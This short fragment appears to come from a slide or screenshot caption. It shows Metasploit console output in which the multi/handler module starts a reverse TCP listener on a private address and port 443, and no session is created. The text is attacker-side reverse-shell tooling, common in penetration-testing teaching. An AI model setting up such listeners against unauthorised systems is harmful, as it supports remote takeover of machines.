 msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.100:443
msf exploit(multi/handler) >